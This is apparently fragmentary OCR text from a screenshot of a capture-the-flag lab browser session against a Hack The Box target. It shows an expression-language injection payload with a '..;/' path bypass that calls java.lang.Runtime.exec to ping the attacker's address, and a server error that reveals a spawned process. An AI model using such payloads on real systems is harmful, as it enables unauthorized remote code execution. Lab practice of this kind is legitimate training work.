 10.10.11.115/maintenance/.
http://10.10.11.115/mainten
HashPass | Open Source
PayloadsAllTheThings/Se
View recent browsing across windows and devices
nce/..;/login.jsp/login.jsp/pwn${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('ping 10.10.16.4'
6
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
ERROR: facelet not found at '/login.jsp/login.jsp/pwnjava.lang.ProcessImpl@e3e4e7.xhtml'